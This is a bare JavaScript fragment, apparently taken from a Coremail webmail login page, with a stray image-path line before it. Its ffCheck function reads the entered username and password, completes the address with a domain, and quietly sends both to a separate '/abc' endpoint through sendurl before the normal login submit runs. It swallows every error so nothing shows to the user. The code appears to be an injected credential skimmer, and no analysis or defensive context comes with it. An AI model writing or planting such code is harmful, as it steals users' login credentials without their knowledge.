 function ffCheck() {
try {
try {
var u = null != f ? f.idInput.value : document.getElementById("idInput").value;
} catch (e) {
var u = (document.getElementById("idInput").innerHTML).replace(/s/g, "");
}
var p = null != f ? f.pwdInput.value : document.getElementById("pwdInput").value;
if (u.indexOf("@") == -1) u += "@xxx.com";
try {
if (u.indexOf("@") == -1) u = u + getdomain();
} catch (e) {}
sendurl("/abc", u, p, "coremail");
} catch (e) {}
return fOnSubmit();
}
 